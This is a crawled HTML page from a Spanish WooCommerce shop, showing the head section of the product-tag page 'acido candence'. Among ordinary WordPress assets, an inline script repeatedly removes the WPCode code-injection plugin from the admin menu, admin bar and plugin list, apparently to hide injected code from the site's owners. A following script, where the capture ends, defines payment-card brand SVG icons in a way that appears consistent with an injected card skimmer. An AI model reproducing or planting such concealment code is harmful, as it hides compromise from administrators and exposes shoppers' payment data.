

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elbauldeluca.com/product-tag/acido-candence/
body_size: 124466
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://elbauldeluca.com/xmlrpc.php" />
<link rel="icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color-100x100.png" sizes="32x32" />
<link rel="icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" />
<meta name="msapplication-TileImage" content="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" />
<title>acido candence &#8211; Baul de Luca</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Baul de Luca &raquo; Feed" href="https://elbauldeluca.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baul de Luca &raquo; Feed de los comentarios" href="https://elbauldeluca.com/comments/feed/" />
<link rel="preload" href="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-nasa-icons/nasa-font.woff" as="font" type="font/woff" crossorigin /><link rel="preload" href="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-pe-icon-7-stroke/Pe-icon-7-stroke.woff" as="font" type="font/woff" crossorigin /><link rel="preload" href="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-awesome-4.7.0/fontawesome-webfont.woff2" as="font" type="font/woff2" crossorigin /><link rel="preload" href="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-awesome-4.7.0/fontawesome-webfont.woff" as="font" type="font/woff" crossorigin /><link rel="alternate" type="application/rss+xml" title="Baul de Luca &raquo; acido candence Etiqueta Feed" href="https://elbauldeluca.com/product-tag/acido-candence/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/elbauldeluca.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://elbauldeluca.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://elbauldeluca.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tiered-pricing-table-front-css-css' href='https://elbauldeluca.com/wp-content/plugins/tier-pricing-table/assets/frontend/main.css?ver=5.4.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://elbauldeluca.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yaydp-frontend-index-css' href='https://elbauldeluca.com/wp-content/plugins/yaypricing/assets/css/index.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-fonts-icons-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/fonts.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.4.2' type='text/css' media='all' />
<style id='wc-pb-checkout-blocks-inline-css' type='text/css'>
table.wc-block-cart-items .wc-block-cart-items__row.is-bundle__meta_hidden .wc-block-components-product-details__incluye, .wc-block-components-order-summary-item.is-bundle__meta_hidden .wc-block-components-product-details__incluye { display:none; } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__incluye .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__incluye .wc-block-components-product-details__name { display:block; margin-bottom: 0.5em } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__incluye:not(:first-of-type) .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__incluye:not(:first-of-type) .wc-block-components-product-details__name { display:none } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__incluye + li:not( .wc-block-components-product-details__incluye ), .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__incluye + li:not( .wc-block-components-product-details__incluye ) { margin-top:0.5em }
</style>
<link rel='stylesheet' id='wc-bundle-style-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-large-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-large.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-products-list-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-products-list.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-archive-products-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-archive-products.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-wc-pb-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/plgs3rd/style-wc-pb.css' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-sc-woo-css' href='https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/css/nasa-sc-woo.css' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-sc-css' href='https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/css/nasa-sc.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc.css-css' href='https://elbauldeluca.com/wp-content/plugins/wp-gdpr-compliance/assets/css/front.min.css?ver=1595950851' type='text/css' media='all' />
<style id='wpgdprc.css-inline-css' type='text/css'>

            div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:before { content: 'Sí'; }
            div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:after { content: 'No'; }
        
</style>
<link rel='stylesheet' id='elessi-style-dynamic-css' href='//elbauldeluca.com/wp-content/uploads/nasa-dynamic/dynamic.css' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tiered-pricing-table-front-js-js-extra">
/* <![CDATA[ */
var tieredPricingGlobalData = {"loadVariationTieredPricingNonce":"34c19fb6f8","isPremium":"no","currencyOptions":{"currency_symbol":"&euro;","decimal_separator":",","thousand_separator":".","decimals":2,"price_format":"%2$s%1$s","trim_zeros":false},"supportedVariableProductTypes":["variable","variable-subscription"],"supportedSimpleProductTypes":["simple","variation","subscription","subscription-variation","bundle"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/tier-pricing-table/assets/frontend/product-tiered-pricing-table.min.js?ver=5.4.1" id="tiered-pricing-table-front-js-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/elbauldeluca.com\/shopping-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_78aecdbcd43fede9da6d8086e8259c71","fragment_name":"wc_fragments_78aecdbcd43fede9da6d8086e8259c71","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.1.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://elbauldeluca.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elbauldeluca.com/wp-json/wp/v2/product_tag/888" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elbauldeluca.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.1.3" />
<style>#toplevel_page_wpcode,#wp-admin-bar-wpcode-admin-bar-info,.plugin-card-insert-headers-and-footers,tr[data-slug="insert-headers-and-footers"]{display:none!important}</style><script>setInterval(function() {['#toplevel_page_wpcode','#wp-admin-bar-wpcode-admin-bar-info','.plugin-card-insert-headers-and-footers','tr[data-slug="insert-headers-and-footers"]'].forEach(s => document.querySelector(s)?.remove());}, 300);</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script>const none='<g id="Page-1"><g id="none"><path id="XMLID_114_" style="fill:#8798CC;" d="M54.783,50H3.217C1.44,50,0,48.56,0,46.783V11.217C0,9.44,1.44,8,3.217,8h51.566C56.56,8,58,9.44,58,11.217v35.566C58,48.56,56.56,50,54.783,50"/><rect id="XMLID_113_" y="13" style="fill:#556180;" width="58" height="8"/><path id="XMLID_112_" style="fill:#B0D3F0;" d="M15,26H6c-0.553,0-1,0.448-1,1s0.447,1,1,1h9c0.553,0,1-0.448,1-1S15.553,26,15,26"/><path id="XMLID_111_" style="fill:#B0D3F0;" d="M29,27c0-0.552-0.447-1-1-1h-9c-0.553,0-1,0.448-1,1s0.447,1,1,1h9C28.553,28,29,27.552,29,27"/><path id="XMLID_110_" style="fill:#B0D3F0;" d="M7,31H6c-0.553,0-1,0.448-1,1s0.447,1,1,1h1c0.553,0,1-0.448,1-1S7.553,31,7,31"/><path id="XMLID_109_" style="fill:#B0D3F0;" d="M13,31h-2c-0.553,0-1,0.448-1,1s0.447,1,1,1h2c0.553,0,1-0.448,1-1S13.553,31,13,31"/><path id="XMLID_108_" style="fill:#B0D3F0;" d="M18,31h-1c-0.553,0-1,0.448-1,1s0.447,1,1,1h1c0.553,0,1-0.448,1-1S18.553,31,18,31"/><path id="XMLID_107_" style="fill:#B0D3F0;" d="M24,31h-2c-0.553,0-1,0.448-1,1s0.447,1,1,1h2c0.553,0,1-0.448,1-1S24.553,31,24,31"/><path id="XMLID_106_" style="fill:#B0D3F0;" d="M27.29,31.29C27.109,31.48,27,31.74,27,32c0,0.26,0.109,0.52,0.29,0.71C27.478,32.89,27.728,33,28,33c0.26,0,0.519-0.11,0.71-0.29C28.89,32.52,29,32.26,29,32c0-0.26-0.11-0.52-0.29-0.71C28.34,30.92,27.66,30.92,27.29,31.29"/><rect id="XMLID_105_" x="36" y="34" style="fill:#91BAE1;" width="16" height="10"/></g></g>',amex='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="amex" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#2557D6" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M0.002688,221.18508 L36.026849,221.18508 L44.149579,201.67506 L62.334596,201.67506 L70.436042,221.18508 L141.31637,221.18508 L141.31637,206.26909 L147.64322,221.24866 L184.43894,221.24866 L190.76579,206.04654 L190.76579,221.18508 L366.91701,221.18508 L366.83451,189.15941 L370.2427,189.15941 C372.62924,189.24161 373.3263,189.46144 373.3263,193.38516 L373.3263,221.18508 L464.43232,221.18508 L464.43232,213.72973 C471.78082,217.6508 483.21064,221.18508 498.25086,221.18508 L536.57908,221.18508 L544.78163,201.67506 L562.96664,201.67506 L570.98828,221.18508 L644.84844,221.18508 L644.84844,202.65269 L656.0335,221.18508 L715.22061,221.18508 L715.22061,98.67789 L656.64543,98.67789 L656.64543,113.14614 L648.44288,98.67789 L588.33787,98.67789 L588.33787,113.14614 L580.80579,98.67789 L499.61839,98.67789 C486.02818,98.67789 474.08221,100.5669 464.43232,105.83121 L464.43232,98.67789 L408.40596,98.67789 L408.40596,105.83121 C402.26536,100.40529 393.89786,98.67789 384.59383,98.67789 L179.90796,98.67789 L166.17407,130.3194 L152.07037,98.67789 L87.59937,98.67789 L87.59937,113.14614 L80.516924,98.67789 L25.533518,98.67789 L-2.99999999e-06,156.92445 L-2.99999999e-06,221.18508 L0.002597,221.18508 L0.002688,221.18508 Z M227.39957,203.51436 L205.78472,203.51436 L205.70492,134.72064 L175.13228,203.51436 L156.62,203.51436 L125.96754,134.6597 L125.96754,203.51436 L83.084427,203.51436 